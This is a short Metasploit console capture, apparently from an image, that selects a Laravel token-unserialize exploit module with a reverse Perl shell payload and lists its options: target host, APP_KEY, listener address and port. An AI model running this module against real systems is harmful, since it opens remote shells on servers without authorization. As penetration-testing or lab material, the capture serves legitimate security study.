 msf6 > use exploit/unix/http/laravel_token_unserialize_exec
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(unix/http/laravel_token_unserialize_exec) > options

Module options (exploit/unix/http/laravel_token_unserialize_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   APP_KEY                     no        The base64 encoded APP_KEY string from the .env file
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       Path to target webapp
   VHOST                       no        HTTP server virtual host

Payload options (cmd/unix/reverse_perl):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic